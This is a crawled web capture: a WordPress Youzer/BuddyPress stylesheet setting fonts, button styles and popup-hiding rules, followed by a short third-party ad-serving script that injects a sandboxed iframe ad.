body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .settings-inner-content .options-section-title h2,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .action-button,
body.buddypress .yz-account-head h2,
body.buddypress .yza-item-button,
body.buddypress .yz-no-content,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-project-content .yz-project-title,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-video-head .yz-video-title,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-quote-owner,
body.buddypress .yz-box-404 h2,
body.buddypress .yz-post-type,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress #whats-new-post-in-box label,
body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .visibility-toggle-link,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress button,
body.buddypress input[type="submit"],
body.buddypress .youzer input[type="submit"],
body.buddypress #youzer input[type="submit"],
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress #send_message_form .submit #send,
body.buddypress .item-list-tabs #search-message-form #messages_search_submit,
body.buddypress #send-reply #send_reply_button,
body.buddypress #bp-browse-button,
body.buddypress #group-settings-form .yz-group-submit-form #group-creation-previous,
body.buddypress #group-settings-form input[type=submit],
body.buddypress #send-invite-form .submit input,
body.buddypress .yz-group-settings-tab .yz-group-submit-form #group-creation-previous,
body.buddypress .yz-group-settings-tab input[type=submit],
body.buddypress .yz-group-manage-members-search #members_search_submit,
body.buddypress .yz-group-settings-tab .yz-group-submit-form input {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.buddypress .yza-item-button {
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-cphoto-options .yz-upload-photo,
body.buddypress #yz-directory-search-box form input[type=submit],
body.buddypress .group-members #search-members-form #members_search_submit,
body.buddypress .pagination .page-numbers,
body.buddypress .yz-project-type,
body.buddypress .yz-post-type,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-form-actions button,
body.buddypress .action-button,
body.buddypress .yza-item-button,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress div.item-list-tabs li a,
body.buddypress .yz-pagination .yz-nav-links .page-numbers,
body.buddypress .yz-pagination .yz-pagination-pages,
body.buddypress #whats-new-post-in-box label,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .widget_bp_groups_widget .item-options a,
body.buddypress #yz-wall-nav li a,
body.buddypress .yz-directory-filter .item-list-tabs li label,
body.buddypress .yz-directory-filter .item-list-tabs li#members-order-select label,
body.buddypress .yz-user-balance-box .yz-box-head,
body.buddypress .yz-profile-sidebar .yz-aboutme-description,
body.buddypress .yz-tab-post .yz-read-more,
body.buddypress #yz-profile-navmenu .yz-settings-menu a span,
body.buddypress .yz-media-filter .yz-filter-item .yz-filter-content span {
	font-size: 12px;
}

body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress .uk-msg-head h3,
body.buddypress .settings-sidebar .account-menus ul li a,
body.buddypress .settings-sidebar .account-menus h2,
body.buddypress .yz-account-header ul li a,
body.buddypress .yz-account-head h2,
body.buddypress .yz-no-content,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress #yz-groups-list .item .item-title a,
body.buddypress #yz-members-list .yz-fullname,
body.buddypress #yz-groups-list .action a,
body.buddypress #send-invite-form .submit input,
body.buddypress .group-members #search-members-form label input,
body.buddypress .yz-recent-posts .yz-post-head .yz-post-title a,
body.buddypress .yz-wg-networks.yz-icons-full-width li a,
body.buddypress .yz-profile-navmenu .yz-navbar-item a,
body.buddypress .yz-tab-comment .yz-comment-fullname,
body.buddypress .yz-post-content .yz-post-title a,
body.buddypress .yz-tab-post .yz-post-title a,
body.buddypress .yz-widget .yz-widget-title,
body.buddypress .yz-box-head .yz-box-title,
body.buddypress .yz-quote-owner,
body.buddypress .yz-item-title,
body.buddypress .uk-option-item label,
body.buddypress .yz-items-list-widget .yz-list-item a.yz-item-name,
body.buddypress .yz-modal .uk-option-item .option-title,
body.buddypress .yz-infos-content .yz-info-label,
body.buddypress .yzmsg-form-item label,
body.buddypress .members.friends #yz-members-list .item .item-title a,
body.buddypress #yz-group-buttons .group-button a,
body.buddypress .yz-wall-embed .yz-embed-name,
body.buddypress .yz-item-tool .yz-tool-name,
body.buddypress .activity-meta a,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-title a,
body.buddypress .widget_bp_groups_widget #groups-list li .item-title a,
body.buddypress .myCRED-leaderboard .yz-leaderboard-username,
body.buddypress #friend-list.item-list .item .item-title a,
body.buddypress #friend-list.item-list .action a,
body.buddypress #yz-members-list .yzm-user-actions a,
body.buddypress .yz-uploader-change-item h2,
body.buddypress .avatar-nav-items li a,
body.buddypress #bp-delete-avatar,
body.buddypress #bp-delete-cover-image,
body.buddypress .editfield fieldset legend,
body.buddypress .editfield .field-visibility-settings-notoggle .current-visibility-level,
body.buddypress .editfield .field-visibility-settings-toggle .current-visibility-level,
body.buddypress .option-content .yz-upload-photo,
body.buddypress .yz-review-item .yz-head-meta .yz-item-name a,
body.buddypress .yz-aboutme-name,
body.buddypress .yz-wall-embed .yz-embed-action .friendship-button a,
body.buddypress .yz-wall-embed .yz-embed-action .group-button a,
body.buddypress .yz-wall-embed .yz-embed-action .message-button .yz-send-message,
body.buddypress .groups.mygroups #yz-groups-list .item .item-title a,
body.buddypress.mycred-history #buddypress.youzer .mycred-table tfoot th,
body.buddypress.mycred-history #buddypress.youzer .mycred-table thead th,
body.buddypress.follows .youzer #yz-members-list .item .item-title a,
body.buddypress.my-friends .youzer #yz-members-list .item .item-title a,
body.buddypress .yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title,
body.buddypress .yz-group-navmenu li a,
body.buddypress .yz-rating-show-more,
body.buddypress .yz-profile-list-widget .yz-more-items a,
body.buddypress #group-settings-form .radio label,
body.buddypress #group-settings-form label,
body.buddypress .yz-group-settings-tab .radio label,
body.buddypress .yz-group-settings-tab label,
body.buddypress .youzer .group-members-list .item .item-title a,
body.buddypress.my-groups .youzer #yz-groups-list .action a,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-title a,
body.buddypress .yz-directory-filter #directory-show-search a,
body.buddypress .yz-directory-filter .item-list-tabs li a,
body.buddypress .yz-social-buttons .follow-button a,
body.buddypress .yz-social-buttons .friendship-button a,
body.buddypress .yz-social-buttons .message-button a,
body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a,
body.buddypress .yz-widget .yz-widget-content p {
	font-size: 14px;
}

body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-project-content .yz-project-title {
	font-size: 16px;
}

body.buddypress .yzb-head-content h2,
body.buddypress .settings-inner-content .options-section-title h2 {
	font-size: 18px;
}

body.buddypress .yz-hdr-v3 .yz-name h2,
body.buddypress .yz-hdr-v7 .yz-name h2,
body.buddypress .yz-tab-title-box .yz-tab-title-content h2 {
	font-size: 20px;
}

body.buddypress .yz-hdr-v1 .yz-name h2,
body.buddypress .yz-hdr-v2 .yz-name h2,
body.buddypress .yz-hdr-v6 .yz-name h2 {
	font-size: 22px;
}

body.buddypress .yz-video-head .yz-video-title {
	font-size: 24px;
}

body.buddypress .yz-widget .yz-widget-title,
body.buddypress .youzer-sidebar .widget-content .widget-title {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 16px;
}

body.buddypress .youzer-sidebar .widget-content .widget-title,
body.buddypress .yz-widget .yz-widget-title {
	color: #000000;
}

body.buddypress .youzer-sidebar .widget-content .widget-title:after {
	display: none;
}

body.buddypress .yz-user-statistics li h3,
body.buddypress div.item-list-tabs li a {
	text-transform: uppercase;
}

body.buddypress .yz-recent-posts .yz-post-meta ul li {
	font-family: "Poppins", sans-serif;
}

body.buddypress .logy-form-item .logy-item-content input,
body.buddypress .yzb-head-content .yzb-head-meta,
body.buddypress .logy-form .logy-form-message p,
body.buddypress .uk-panel-msg .uk-msg-content p,
body.buddypress .logy-form .logy-form-desc,
body.buddypress [data-yztooltip]:after,
body.buddypress .yz-items-list-widget,
body.buddypress .yz-my-account-widget,
body.buddypress .yz-usermeta li span,
body.buddypress .yzb-account-menu a,
body.buddypress .yzb-author-infos p,
body.buddypress .youzer-dialog-desc,
body.buddypress .widget.buddypress,
body.buddypress .yz-tooltip:after,
body.buddypress #sitewide-notice #message,
body.buddypress #sitewide-notice strong,
body.buddypress .youzer_msg span,
body.buddypress textarea,
body.buddypress .logy-form-note,
body.buddypress select,
body.buddypress .youzer-dialog,
body.buddypress input,
body.buddypress .uk-popup,
body.buddypress .logy,
body.buddypress .option-content input:not([type=radio]),
body.buddypress .option-content input:not([type=radio]):not(.uk-upload-button):not(.wp-color-picker):not(.wp-picker-clear),
body.buddypress .option-content textarea,
body.buddypress .option-content select,
body.buddypress .uk-option-item .option-desc,
body.buddypress .yz-account-head span,
body.buddypress #yz-directory-search-box form input[type=text],
body.buddypress #yz-groups-list .item .item-meta span,
body.buddypress #yz-members-list .yz-name,
body.buddypress .yz-group-settings-tab textarea,
body.buddypress .yz-group-settings-tab .yz-group-field-item input[type=text],
body.buddypress .yz-group-manage-members-search #search-members-form #members_search,
body.buddypress .yz-tab-comment .yz-comment-excerpt p,
body.buddypress .yz-post-plus4imgs .yz-post-imgs-nbr,
body.buddypress .yz-tab-comment .yz-comment-title,
body.buddypress .yz-form .youzer-form-message p,
body.buddypress .yz-infos-content ul li strong,
body.buddypress .yz-video-head .yz-video-desc,
body.buddypress .yz-quote-content blockquote,
body.buddypress .yz-tab-post .yz-post-text p,
body.buddypress .yz-link-content p,
body.buddypress .yz-infos-content ul li p,
body.buddypress .yz-info-msg p strong,
body.buddypress .lb-data .lb-caption,
body.buddypress .lb-data .lb-number,
body.buddypress .yz-profile-login,
body.buddypress .youzer_msg span,
body.buddypress .yz-info-msg p,
body.buddypress .yz-box-404 p,
body.buddypress .yz-aboutme-bio,
body.buddypress .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .nice-select .option,
body.buddypress .nice-select .current,
body.buddypress #whats-new-post-in-box .nice-select .current,
body.buddypress .activity-header p,
body.buddypress .activity-header .activity-head p a,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress #message p,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item input,
body.buddypress .yz-wall-custom-form .yz-wall-cf-item textarea,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .yz-item-content p,
body.buddypress .yz-uploader-change-item p,
body.buddypress .bp-avatar p,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-cover-image-status p.warning,
body.buddypress div.bp-avatar-status p.warning,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .editfield .field-visibility-settings-notoggle,
body.buddypress .editfield .field-visibility-settings-toggle,
body.buddypress .editfield input:not([type=radio]):not([type=checkbox]),body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,body.buddypress .yz-review-item .yz-head-meta .yz-item-date,body.buddypress .yz-review-item .yz-item-content .yz-item-desc,body.buddypress .yz-link-url,body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,body.buddypress .yz-tab-title-box .yz-tab-title-content span,body.buddypress.mycred-history #buddypress.youzer .mycred-table tbody td,body.buddypress.follows .youzer #yz-members-list .item .item-meta span,body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,body.buddypress .yz-box-content p,body.buddypress .yz-project-content .yz-project-text p,body.buddypress .yz-skill-bar-percent,body.buddypress .yz-skillbar-title,body.buddypress #group-settings-form .yz-group-field-item input[type=text],body.buddypress #group-settings-form textarea,body.buddypress .youzer .group-members-list .item .item-meta,body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.buddypress .yz-quote-content blockquote {
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
}

body.buddypress [data-yztooltip]:after,
body.buddypress .yz-usermeta li span,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .lb-data .lb-number,
body.buddypress .yz-recent-posts .yz-post-meta ul li,
body.buddypress .yz-tab-post .yz-post-meta ul li,
body.buddypress .yz-name .yz-user-status,
body.buddypress .yz-user-ratings-details .yz-user-ratings-rate,
body.buddypress .yz-user-ratings-details .yz-user-ratings-total,
body.buddypress .members.friends #yz-members-list .item .item-meta span,
body.buddypress .activity-header .time-since,
body.buddypress .activity-header a.activity-time-since span,
body.buddypress .yz-wall-embed .yz-embed-meta,
body.buddypress .yz-wall-options .yz-wall-opts-item label,
body.buddypress .yz-pinned-post-tag,
body.buddypress .widget_bp_core_members_widget #members-list .vcard .item-meta .activity,
body.buddypress .widget_bp_groups_widget #groups-list li .item-meta .activity,
body.buddypress .myCRED-leaderboard .yz-leaderboard-points,
body.buddypress .myCRED-leaderboard .yz-leaderboard-position,
body.buddypress #friend-list.item-list .item .item-meta span,
body.buddypress .editfield label .bp-required-field-label,
body.buddypress .editfield legend .bp-required-field-label,
body.buddypress .yz-items-list-widget .yz-list-item .yz-item-meta .yz-meta-item,
body.buddypress .yz-review-item .yz-head-meta .yz-item-date,
body.buddypress .groups.mygroups #yz-groups-list .item .item-meta span,
body.buddypress.follows .youzer #yz-members-list .item .item-meta span,
body.buddypress.my-friends .youzer #yz-members-list .item .item-meta span,
body.buddypress .yz-box-content p,
body.buddypress .yz-project-meta ul li,
body.buddypress .youzer .group-members-list .item .item-meta,
body.buddypress.my-groups .youzer #yz-groups-list .item .item-meta span {
	font-size: 12px;
}

body.buddypress .nice-select .current {
	font-weight: 500;
}

body.buddypress .yz-name .yz-user-status {
	line-height: 1.0;
}

body.buddypress div.item-list-tabs .yz-activity-search button {
	min-width: 0;
}

body.buddypress div.item-list-tabs li .yz-dropdown-area {
	z-index: 1;
}

body.bp-legacy .logy-page-box {
	padding-top: 60px;
	padding-bottom: 80px;
}

body.bp-legacy .logy_field_indication {
	top: 2px;
}

body.bp-legacy .logy-remember-me .logy_checkbox_field .logy_field_indication:after {
	top: 4px;
	left: 9px;
}

body.bp-legacy #logy_signup_form .logy-section-title {
	margin-bottom: 40px;
	margin-top: 10px;
}

body.bp-legacy #profile-details-section .logy-section-title {
	margin-top: 50px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	height: auto;
	padding: 12px 20px 12px 20px;
}

body.bp-legacy .logy-form .logy-link-button:hover,
body.bp-legacy .logy-form .logy-link-button:focus {
	color: #FFFFFF;
}

body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-cover .form-cover-title,
body.bp-legacy .logy-form-item .logy-item-content label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-family: "Poppins", sans-serif;
	font-weight: 500;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .current-visibility-level,
body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle .visibility-toggle-link,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle .visibility-toggle-link {
	font-size: 12px;
}

body.bp-legacy .logy-form .logy-form-actions button,
body.bp-legacy .logy-form .logy-link-button,
body.bp-legacy .logy-with-labels .logy-form-item label,
body.bp-legacy .logy-form-actions button,
body.bp-legacy #logy_signup_form fieldset legend,
body.bp-legacy #logy_signup_form label,
body.bp-legacy #logy_signup_form .logy-section-title span,
body.bp-legacy #logy_signup_form label .field-visibility-text,
body.bp-legacy #logy_signup_form .field-visibility-settings .field-visibility-settings-close {
	font-size: 14px;
}

body.bp-legacy .logy-form .form-cover-title {
	font-size: 16px;
}

body.bp-legacy .logy-forgot-password,
body.bp-legacy .logy-form .form-title h2,
body.bp-legacy .logy-form .logy-form-desc,
body.bp-legacy .logy-form .logy-form-message p,
body.bp-legacy .logy-form-item .logy-item-content input,
body.bp-legacy .logy-form-note,
body.bp-legacy .logy-link-button,
body.bp-legacy .logy-social-buttons .logy-social-title,
body.bp-legacy .logy-social-buttons li a,
body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label,
body.bp-legacy .logy-form-note.logy-terms-note a {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-decoration: none;
	font-style: normal;
}

body.bp-legacy #logy_signup_form label .bp-required-field-label,
body.bp-legacy #logy_signup_form legend .bp-required-field-label {
	font-size: 10px;
}

body.bp-legacy #logy_signup_form .field-visibility-settings-notoggle,
body.bp-legacy #logy_signup_form .field-visibility-settings-toggle {
	font-size: 14px;
}

body.bp-legacy .lp-preview-thubmnail-buttons button,
body.bp-legacy .lp-button-cancel {
	min-width: 0;
	width: auto;
}

body.bp-legacy .lp-preview-thubmnail-buttons button i,
body.bp-legacy .lp-button-cancel i {
	display: inline;
	color: #FFFFFF;
	line-height: 1;
	font-size: 12px;
}

body.bp-legacy .lp-button-cancel {
	position: absolute !important;
}

body.bp-legacy .youzer .lp-prepost-wrap .lp-preview-title {
	font-size: 16px;
	font-weight: 500;
}

body.bp-legacy .lp-preview-description {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 14px;
}

body.bp-legacy .lp-preview-no-thubmnail-text {
	font-size: 12px;
}

.youzer-dialog-container .yz-dialog-buttons a {
	text-decoration: none;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard {
	padding: 25px;
}

.youzer-sidebar .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
}

#adguru_modal_popup_17355 .mp-close{
	z-index: 9999 !important;
}
.page-id-32949 .mp-container-wrap, .page-id-32949 .adguru-modal-popup, .page-id-32949 .mp-overlay { display: none; !important; }
.page-id-32950 .mp-container-wrap, .page-id-32950 .adguru-modal-popup, .page-id-32950 .mp-overlay { display: none; !important; }
.page-id-32954 .mp-container-wrap, .page-id-32954 .adguru-modal-popup, .page-id-32954 .mp-overlay { display: none; !important; }
.page-id-32951 .mp-container-wrap, .page-id-32951 .adguru-modal-popup, .page-id-32951 .mp-overlay { display: none; !important; }

.readsbtn{
	background-color: rgb(155 3 3);
    border: none;
    color: rgb(255, 255, 255);
    padding: 11px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 20px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 8px;
}
ul
{
  list-style-type: none;
  padding: 0; 
}

.flex-card-heading{
    padding:5px;
    text-align: center;
    color:#202124
}
.flex-card-heading a{
    text-decoration: none;
}


@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
    .flex-card{
        width: 100%;
    }
    .flex-card-image img{
        width:100%;
     }
     .flex-card-heading {
        font-size: 25px;
     }
	.site__col{
	width:100% !important;
   }
	.fistpost{
		  width:100%;
		text-align:center;
	 }
}

 @media only screen  and (min-width : 1224px) {
    .flexbox .flex-card-list {
        display:flex;
        flex-wrap:wrap;
        justify-content: center;
      }
      .flex-card-image img{
        width:400Px;
     }
     .flexbox .flex-card-listitem {
        display:flex;
        padding: 1em;
        border-radius: 10px;
		 width: 30%;
      }
      .flex-card-list li {
        width:400px;
        margin: .55em;
      }
	 .fistpost{
		  display: none;
	 }
}
#adguru_modal_popup_38848 .mp-overlay {
    
    z-index: 999999;	
	
}
#adguru_modal_popup_17355 .mp-overlay {
    
    z-index: 999999;	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://static.adxadserv.com/js/adb.js
body_size: 499
content:
(function () {
  const currentScript = document.currentScript;
  const placeId = currentScript.getAttribute('data-adxad-place');

  function setPlace(placeId) {
    const screen = `${window.screen.width}x${window.screen.height}`;
    const ref = window.top === window.self ? document.URL : document.referrer;

    const existingIframe = document.querySelector(`iframe[data-place-id="${placeId}"]`);
    if (existingIframe) return;

    const placeElement = document.getElementById(placeId);
    if (!placeElement) return;

    const { width, height, tags = "", output = "img", extra1 = "0" } = placeElement.dataset;
    if (!width || !height) return;

    const encodedRef = encodeURIComponent(ref);
    const encodedScreen = encodeURIComponent(screen);
    const timestamp = Date.now();

    placeElement.innerHTML = `<iframe data-place-id="${placeId}" frameborder="0" scrolling="no" width="${width}" height="${height}" src="https://ads.adxadserv.com/ad?spotid=${placeId}&type=${width}x${height}&output=${output}&extra1=${extra1}&ref=${encodedRef}&dt=${timestamp}&screen=${encodedScreen}&tags=${encodeURIComponent(tags)}" sandbox="allow-scripts allow-forms allow-popups allow-same-origin" allowfullscreen="false" style="width: ${width}px; height: ${height}px;"></iframe>`;
  }

  setPlace(placeId);
})();
